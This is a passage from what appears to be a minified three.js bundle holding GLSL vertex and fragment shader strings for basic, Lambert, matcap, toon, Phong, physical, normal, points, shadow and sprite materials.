<begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <fog_vertex>\\n}\",meshbasic_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_pars_fragment>\\n#include <cube_uv_reflection_fragment>\\n#include <fog_pars_fragment>\\n#include <specularmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <specularmap_fragment>\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\t#ifdef USE_LIGHTMAP\\n\\t\\n\\t\\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\\n\\t\\treflectedLight.indirectDiffuse += lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\\n\\t#else\\n\\t\\treflectedLight.indirectDiffuse += vec3( 1.0 );\\n\\t#endif\\n\\t#include <aomap_fragment>\\n\\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\\n\\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshbasic_vert:\"#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <envmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#ifdef USE_ENVMAP\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <envmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshlambert_frag:\"uniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform float opacity;\\nvarying vec3 vLightFront;\\nvarying vec3 vIndirectFront;\\n#ifdef DOUBLE_SIDED\\n\\tvarying vec3 vLightBack;\\n\\tvarying vec3 vIndirectBack;\\n#endif\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_pars_fragment>\\n#include <cube_uv_reflection_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <fog_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <shadowmask_pars_fragment>\\n#include <specularmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <specularmap_fragment>\\n\\t#include <emissivemap_fragment>\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\treflectedLight.indirectDiffuse += ( gl_FrontFacing ) ? vIndirectFront : vIndirectBack;\\n\\t#else\\n\\t\\treflectedLight.indirectDiffuse += vIndirectFront;\\n\\t#endif\\n\\t#include <lightmap_fragment>\\n\\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\\n\\t#else\\n\\t\\treflectedLight.directDiffuse = vLightFront;\\n\\t#endif\\n\\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshlambert_vert:\"#define LAMBERT\\nvarying vec3 vLightFront;\\nvarying vec3 vIndirectFront;\\n#ifdef DOUBLE_SIDED\\n\\tvarying vec3 vLightBack;\\n\\tvarying vec3 vIndirectBack;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <envmap_pars_vertex>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <envmap_vertex>\\n\\t#include <lights_lambert_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshmatcap_frag:\"#define MATCAP\\nuniform vec3 diffuse;\\nuniform float opacity;\\nuniform sampler2D matcap;\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\tvec3 viewDir = normalize( vViewPosition );\\n\\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\\n\\tvec3 y = cross( viewDir, x );\\n\\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\\n\\t#ifdef USE_MATCAP\\n\\t\\tvec4 matcapColor = texture2D( matcap, uv );\\n\\t\\tmatcapColor = matcapTexelToLinear( matcapColor );\\n\\t#else\\n\\t\\tvec4 matcapColor = vec4( 1.0 );\\n\\t#endif\\n\\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshmatcap_vert:\"#define MATCAP\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <color_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#ifndef FLAT_SHADED\\n\\t\\tvNormal = normalize( transformedNormal );\\n\\t#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <fog_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n}\",meshtoon_frag:\"#define TOON\\nuniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform float opacity;\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <gradientmap_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <lights_toon_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\t#include <emissivemap_fragment>\\n\\t#include <lights_toon_fragment>\\n\\t#include <lights_fragment_begin>\\n\\t#include <lights_fragment_maps>\\n\\t#include <lights_fragment_end>\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshtoon_vert:\"#define TOON\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n\\t#include <worldpos_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshphong_frag:\"#define PHONG\\nuniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform vec3 specular;\\nuniform float shininess;\\nuniform float opacity;\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_pars_fragment>\\n#include <cube_uv_reflection_fragment>\\n#include <fog_pars_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <lights_phong_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <specularmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <specularmap_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\t#include <emissivemap_fragment>\\n\\t#include <lights_phong_fragment>\\n\\t#include <lights_fragment_begin>\\n\\t#include <lights_fragment_maps>\\n\\t#include <lights_fragment_end>\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\\n\\t#include <envmap_fragment>\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshphong_vert:\"#define PHONG\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <envmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n\\t#include <worldpos_vertex>\\n\\t#include <envmap_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",meshphysical_frag:\"#define STANDARD\\n#ifdef PHYSICAL\\n\\t#define REFLECTIVITY\\n\\t#define CLEARCOAT\\n\\t#define TRANSMISSION\\n#endif\\nuniform vec3 diffuse;\\nuniform vec3 emissive;\\nuniform float roughness;\\nuniform float metalness;\\nuniform float opacity;\\n#ifdef TRANSMISSION\\n\\tuniform float transmission;\\n#endif\\n#ifdef REFLECTIVITY\\n\\tuniform float reflectivity;\\n#endif\\n#ifdef CLEARCOAT\\n\\tuniform float clearcoat;\\n\\tuniform float clearcoatRoughness;\\n#endif\\n#ifdef USE_SHEEN\\n\\tuniform vec3 sheen;\\n#endif\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <common>\\n#include <packing>\\n#include <dithering_pars_fragment>\\n#include <color_pars_fragment>\\n#include <uv_pars_fragment>\\n#include <uv2_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <aomap_pars_fragment>\\n#include <lightmap_pars_fragment>\\n#include <emissivemap_pars_fragment>\\n#include <transmissionmap_pars_fragment>\\n#include <bsdfs>\\n#include <cube_uv_reflection_fragment>\\n#include <envmap_common_pars_fragment>\\n#include <envmap_physical_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <lights_pars_begin>\\n#include <lights_physical_pars_fragment>\\n#include <shadowmap_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <clearcoat_pars_fragment>\\n#include <roughnessmap_pars_fragment>\\n#include <metalnessmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\\n\\tvec3 totalEmissiveRadiance = emissive;\\n\\t#ifdef TRANSMISSION\\n\\t\\tfloat totalTransmission = transmission;\\n\\t#endif\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\t#include <roughnessmap_fragment>\\n\\t#include <metalnessmap_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\t#include <clearcoat_normal_fragment_begin>\\n\\t#include <clearcoat_normal_fragment_maps>\\n\\t#include <emissivemap_fragment>\\n\\t#include <transmissionmap_fragment>\\n\\t#include <lights_physical_fragment>\\n\\t#include <lights_fragment_begin>\\n\\t#include <lights_fragment_maps>\\n\\t#include <lights_fragment_end>\\n\\t#include <aomap_fragment>\\n\\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\\n\\t#ifdef TRANSMISSION\\n\\t\\tdiffuseColor.a *= mix( saturate( 1. - totalTransmission + linearToRelativeLuminance( reflectedLight.directSpecular + reflectedLight.indirectSpecular ) ), 1.0, metalness );\\n\\t#endif\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n\\t#include <dithering_fragment>\\n}\",meshphysical_vert:\"#define STANDARD\\nvarying vec3 vViewPosition;\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <uv2_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <shadowmap_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <uv2_vertex>\\n\\t#include <color_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n\\t#ifdef USE_TANGENT\\n\\t\\tvTangent = normalize( transformedTangent );\\n\\t\\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\\n\\t#endif\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\tvViewPosition = - mvPosition.xyz;\\n\\t#include <worldpos_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",normal_frag:\"#define NORMAL\\nuniform float opacity;\\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\\n\\tvarying vec3 vViewPosition;\\n#endif\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <packing>\\n#include <uv_pars_fragment>\\n#include <bumpmap_pars_fragment>\\n#include <normalmap_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <normal_fragment_begin>\\n\\t#include <normal_fragment_maps>\\n\\tgl_FragColor = vec4( packNormalToRGB( normal ), opacity );\\n}\",normal_vert:\"#define NORMAL\\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\\n\\tvarying vec3 vViewPosition;\\n#endif\\n#ifndef FLAT_SHADED\\n\\tvarying vec3 vNormal;\\n\\t#ifdef USE_TANGENT\\n\\t\\tvarying vec3 vTangent;\\n\\t\\tvarying vec3 vBitangent;\\n\\t#endif\\n#endif\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <displacementmap_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <skinning_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n#ifndef FLAT_SHADED\\n\\tvNormal = normalize( transformedNormal );\\n\\t#ifdef USE_TANGENT\\n\\t\\tvTangent = normalize( transformedTangent );\\n\\t\\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\\n\\t#endif\\n#endif\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <skinning_vertex>\\n\\t#include <displacementmap_vertex>\\n\\t#include <project_vertex>\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\\n\\tvViewPosition = - mvPosition.xyz;\\n#endif\\n}\",points_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\n#include <common>\\n#include <color_pars_fragment>\\n#include <map_particle_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec3 outgoingLight = vec3( 0.0 );\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_particle_fragment>\\n\\t#include <color_fragment>\\n\\t#include <alphatest_fragment>\\n\\toutgoingLight = diffuseColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n\\t#include <premultiplied_alpha_fragment>\\n}\",points_vert:\"uniform float size;\\nuniform float scale;\\n#include <common>\\n#include <color_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <morphtarget_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <color_vertex>\\n\\t#include <begin_vertex>\\n\\t#include <morphtarget_vertex>\\n\\t#include <project_vertex>\\n\\tgl_PointSize = size;\\n\\t#ifdef USE_SIZEATTENUATION\\n\\t\\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\\n\\t\\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\\n\\t#endif\\n\\t#include <logdepthbuf_vertex>\\n\\t#include <clipping_planes_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <fog_vertex>\\n}\",shadow_frag:\"uniform vec3 color;\\nuniform float opacity;\\n#include <common>\\n#include <packing>\\n#include <fog_pars_fragment>\\n#include <bsdfs>\\n#include <lights_pars_begin>\\n#include <shadowmap_pars_fragment>\\n#include <shadowmask_pars_fragment>\\nvoid main() {\\n\\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n}\",shadow_vert:\"#include <common>\\n#include <fog_pars_vertex>\\n#include <shadowmap_pars_vertex>\\nvoid main() {\\n\\t#include <begin_vertex>\\n\\t#include <project_vertex>\\n\\t#include <worldpos_vertex>\\n\\t#include <beginnormal_vertex>\\n\\t#include <morphnormal_vertex>\\n\\t#include <skinbase_vertex>\\n\\t#include <skinnormal_vertex>\\n\\t#include <defaultnormal_vertex>\\n\\t#include <shadowmap_vertex>\\n\\t#include <fog_vertex>\\n}\",sprite_frag:\"uniform vec3 diffuse;\\nuniform float opacity;\\n#include <common>\\n#include <uv_pars_fragment>\\n#include <map_pars_fragment>\\n#include <alphamap_pars_fragment>\\n#include <fog_pars_fragment>\\n#include <logdepthbuf_pars_fragment>\\n#include <clipping_planes_pars_fragment>\\nvoid main() {\\n\\t#include <clipping_planes_fragment>\\n\\tvec3 outgoingLight = vec3( 0.0 );\\n\\tvec4 diffuseColor = vec4( diffuse, opacity );\\n\\t#include <logdepthbuf_fragment>\\n\\t#include <map_fragment>\\n\\t#include <alphamap_fragment>\\n\\t#include <alphatest_fragment>\\n\\toutgoingLight = diffuseColor.rgb;\\n\\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\\n\\t#include <tonemapping_fragment>\\n\\t#include <encodings_fragment>\\n\\t#include <fog_fragment>\\n}\",sprite_vert:\"uniform float rotation;\\nuniform vec2 center;\\n#include <common>\\n#include <uv_pars_vertex>\\n#include <fog_pars_vertex>\\n#include <logdepthbuf_pars_vertex>\\n#include <clipping_planes_pars_vertex>\\nvoid main() {\\n\\t#include <uv_vertex>\\n\\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\tvec2 scale;\\n\\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\\n\\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\\n\\t#ifndef USE_SIZEATTENUATION\\n\\t\\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\\n\\t\\tif ( isPerspective ) scale *= - mvPosition.z;\\n\\t#endif\\n\\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\\n\\tvec2 rotatedPosition;\\n\\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\\n\\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\\n\\tmvPosition.xy += rotatedPosition;\\n\\tgl_Position = projectionMatrix * mvPosition;\\n\\t#include <logdepthbuf_vertex>\\n\\t#include 